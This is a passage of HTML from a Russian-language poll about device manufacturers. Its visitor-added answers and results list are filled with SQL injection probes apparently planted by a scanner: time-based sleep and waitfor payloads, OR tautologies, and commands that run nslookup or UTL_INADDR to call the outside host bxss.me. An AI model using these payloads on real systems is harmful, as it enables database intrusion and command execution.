name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6625.13015.c3596.1.bxss.me' </label></li><li data-aid="458"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="458" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6624.13015.c3596.1.bxss'||'.me')||' </label></li><li data-aid="457"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="457" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6623.13015.c3596.1.bxss'||'.me') </label></li><li data-aid="456"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="456" name="answer_ids[]"><span class="dem__spot"></span> MzudePXC'));select pg_sleep(9); -- </label></li><li data-aid="454"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="454" name="answer_ids[]"><span class="dem__spot"></span> KM03FDV3';select pg_sleep(9); -- </label></li><li data-aid="465"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="465" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+858-858-1=0+0+0+1 -- </label></li><li data-aid="453"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="453" name="answer_ids[]"><span class="dem__spot"></span> -1));select pg_sleep(6); -- </label></li><li data-aid="452"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="452" name="answer_ids[]"><span class="dem__spot"></span> -1);select pg_sleep(6); -- </label></li><li data-aid="451"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="451" name="answer_ids[]"><span class="dem__spot"></span> kBFI13sJ'; waitfor delay '0:0:6' -- </label></li><li data-aid="450"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="450" name="answer_ids[]"><span class="dem__spot"></span> 1 waitfor delay '0:0:3' -- </label></li><li data-aid="449"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="449" name="answer_ids[]"><span class="dem__spot"></span> -1); waitfor delay '0:0:3' -- </label></li><li data-aid="448"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="448" name="answer_ids[]"><span class="dem__spot"></span> -1; waitfor delay '0:0:3' -- </label></li><li data-aid="447"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="447" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+373-373-1=0+0+0+1 -- </label></li><li data-aid="446"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="446" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+784-784-1=0+0+0+1 or '1N6vrxFi'=' </label></li><li data-aid="464"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="464" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+873-873-1=0+0+0+1 </label></li><li data-aid="466"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="466" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+65-65-1=0+0+0+1 or 'RAE8kddZ'=' </label></li><li data-aid="486"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="486" name="answer_ids[]"><span class="dem__spot"></span> TbAC6ysa';select pg_sleep(9); -- </label></li><li data-aid="477"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="477" name="answer_ids[]"><span class="dem__spot"></span> @@R1ZGB </label></li><li data-aid="485"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="485" name="answer_ids[]"><span class="dem__spot"></span> fLDQWDyh'; waitfor delay '0:0:6' -- </label></li><li data-aid="484"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="484" name="answer_ids[]"><span class="dem__spot"></span> (select(0)from(select(sleep(6)))v)/*'+(select(0)from(select(sleep(6)))v)+'"+(select(0)from(select(sleep(6)))v)+"*/ </label></li><li data-aid="483"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="483" name="answer_ids[]"><span class="dem__spot"></span> if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep(6),0))OR'"XOR(if(now()=sysdate(),sleep(6),0))OR"*/ </label></li><li data-aid="482"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="482" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+680-680-1=0+0+0+1 -- </label></li><li data-aid="481"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="481" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+112-112-1=0+0+0+1 or 'i30gVvui'=' </label></li><li data-aid="480"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="480" name="answer_ids[]"><span class="dem__spot"></span> -1' OR 2+510-510-1=0+0+0+1 -- </label></li><li data-aid="479"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="479" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+544-544-1=0+0+0+1 </label></li><li data-aid="478"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="478" name="answer_ids[]"><span class="dem__spot"></span> -1 OR 2+834-834-1=0+0+0+1 -- </label></li><li data-aid="476"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="476" name="answer_ids[]"><span class="dem__spot"></span> 612' </label></li><li data-aid="467"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="467" name="answer_ids[]"><span class="dem__spot"></span> -1" OR 2+584-584-1=0+0+0+1 -- </label></li><li data-aid="475"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="475" name="answer_ids[]"><span class="dem__spot"></span> 19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6758.13015.33ef7.1.bxss.me </label></li><li data-aid="474"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="474" name="answer_ids[]"><span class="dem__spot"></span> 19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6757.13015.33ef7.1.bxss.me' </label></li><li data-aid="473"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="473" name="answer_ids[]"><span class="dem__spot"></span> '||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6756.13015.33ef7.1.bxss'||'.me')||' </label></li><li data-aid="472"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="472" name="answer_ids[]"><span class="dem__spot"></span> 19||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6755.13015.33ef7.1.bxss'||'.me') </label></li><li data-aid="471"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="471" name="answer_ids[]"><span class="dem__spot"></span> T61IhyTD'));select pg_sleep(9); -- </label></li><li data-aid="470"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="470" name="answer_ids[]"><span class="dem__spot"></span> u5fM7VDk');select pg_sleep(6); -- </label></li><li data-aid="469"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="469" name="answer_ids[]"><span class="dem__spot"></span> LTzJv2ZA';select pg_sleep(6); -- </label></li><li data-aid="468"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="468" name="answer_ids[]"><span class="dem__spot"></span> Pl0w9hwx'; waitfor delay '0:0:3' -- </label></li><li data-aid="17"> <label class="dem__radio_label"> <input class="dem__radio"  type="radio" value="17" name="answer_ids[]"><span class="dem__spot"></span> Asus </label></li><li class="dem-add-answer"><a href="javascript:void(0);" rel="nofollow" data-dem-act="newAnswer" class="dem-link">Добавить свой ответ</a></li></ul><div class="dem-bottom"><input type="hidden" name="dem_act" value="vote"><input type="hidden" name="dem_pid" value="4"><div class="dem-vote-button"><input class="dem-button " type="submit" value="Голосовать" data-dem-act="vote"></div><a href="javascript:void(0);" class="dem-link dem-results-link" data-dem-act="view" rel="nofollow">Результаты</a></div></form></div><noscript>Poll Options are limited because JavaScript is disabled in your browser.</noscript><div class="dem-loader"><div><div class="dem-roller"><div class="demrcont con1"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con2"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div><div class="demrcont con3"><div class="circle1 css-fill"></div><div class="circle2 css-fill"></div><div class="circle3 css-fill"></div><div class="circle4 css-fill"></div></div></div></div></div></div> <!--noindex--><div class="dem-cache-screens" style="display:none;" data-opt_logs="0"><div class="dem-screen-cache voted"><ul class="dem-answers" data-voted-class="dem-voted-this" data-voted-txt="Это Ваш голос."><li class="dem-winner" title=' 196 голосов - 23% из всех голосов' data-aid="19"><div class="dem-label">Samsung <span class="dem-label-percent-txt">23%, 196 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="23%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">196 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">23%</span></div><div class="dem-percent-txt">196 голосов - 23% из всех голосов</div></div></li><li class="" title=' 167 голосов - 19% из всех голосов' data-aid="20"><div class="dem-label">Huawei <span class="dem-label-percent-txt">19%, 167 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="19%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">167 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">19%</span></div><div class="dem-percent-txt">167 голосов - 19% из всех голосов</div></div></li><li class="" title=' 157 голосов - 18% из всех голосов' data-aid="16"><div class="dem-label">Apple <span class="dem-label-percent-txt">18%, 157 <span class="votxt">голосов</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="18%"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">157 <span class="votxt">голосов</span></span> <span class="dem-votes-txt-percent">18%</span></div><div class="dem-percent-txt">157 голосов - 18% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="378"><div class="dem-label">qzPn8hGI';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="21"><div class="dem-label">Prestigio <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="22"><div class="dem-label">Digma <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="23"><div class="dem-label">Другого производителя <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="364"><div class="dem-label">-1 OR 2+853-853-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="365"><div class="dem-label">-1 OR 2+427-427-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="366"><div class="dem-label">-1' OR 2+604-604-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="367"><div class="dem-label">-1' OR 2+185-185-1=0+0+0+1 or 'dqR3znXR'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="368"><div class="dem-label">-1" OR 2+854-854-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="377"><div class="dem-label">-1));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="370"><div class="dem-label">(select(0)from(select(sleep(9)))v)/*'+(select(0)from(select(sleep(9)))v)+'"+(select(0)from(select(sleep(9)))v)+"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="371"><div class="dem-label">-1; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="372"><div class="dem-label">-1); waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="373"><div class="dem-label">1 waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="374"><div class="dem-label">li2Q9DWC'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="375"><div class="dem-label">-1;select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="376"><div class="dem-label">-1);select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="369"><div class="dem-label">if(now()=sysdate(),sleep(9),0)/*'XOR(if(now()=sysdate(),sleep(9),0))OR'"XOR(if(now()=sysdate(),sleep(9),0))OR"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="18"><div class="dem-label">Lenovo <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="379"><div class="dem-label">6qd2B9fj');select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="400"><div class="dem-label">-1;select pg_sleep(9); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="389"><div class="dem-label">-1 OR 2+809-809-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="382"><div class="dem-label">1'"<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="383"><div class="dem-label">'||UTL_INADDR.get_host_address('dns.'||'sqli.013405.13015-6028.13015.ca6c9.1.bxss'||'.me')||'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="384"><div class="dem-label">@@DvSB9<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="385"><div class="dem-label">JyI=<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="386"><div class="dem-label">19;copy (select '') to program 'nslookup dns.sqli.13405.13015-6033.13015.ca6c9.1.bxss.me'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="387"><div class="dem-label">19';copy (select '') to program 'nslookup dns.sqli.13405.13015-6035.13015.ca6c9.1.bxss.me<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="388"><div class="dem-label">334'<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="380"><div class="dem-label">BU8zgJb2'));select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="391"><div class="dem-label">-1' OR 2+986-986-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="399"><div class="dem-label">qRYoCZy1'; waitfor delay '0:0:9' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="392"><div class="dem-label">-1' OR 2+504-504-1=0+0+0+1 or 'Rx3F7Lrq'='<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="393"><div class="dem-label">-1" OR 2+790-790-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="394"><div class="dem-label">if(now()=sysdate(),sleep(3),0)/*'XOR(if(now()=sysdate(),sleep(3),0))OR'"XOR(if(now()=sysdate(),sleep(3),0))OR"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="395"><div class="dem-label">(select(0)from(select(sleep(3)))v)/*'+(select(0)from(select(sleep(3)))v)+'"+(select(0)from(select(sleep(3)))v)+"*/<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="396"><div class="dem-label">-1; waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="397"><div class="dem-label">-1); waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="398"><div class="dem-label">1 waitfor delay '0:0:6' --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="390"><div class="dem-label">-1 OR 2+424-424-1=0+0+0+1<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="443"><div class="dem-label">-1 OR 2+33-33-1=0+0+0+1 --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="402"><div class="dem-label">5Z9LsJ7F';select pg_sleep(3); --<sup class="dem-star" title="Ответ добавлен посетителем">*</sup> <span class="dem-label-percent-txt">0%, 1 <span class="votxt">голос</span></span></div><div class="dem-graph"><div class="dem-fill" data-width="1px"></div><div class="dem-votes-txt"> <span class="dem-votes-txt-votes">1 <span class="votxt">голос</span></span></div><div class="dem-percent-txt">1 голос - 0% из всех голосов</div></div></li><li class="" title=' 1 голос - 0% из всех голосов' data-aid="442"><div class="dem-label">924'<sup class="dem-star" title="Ответ добавлен 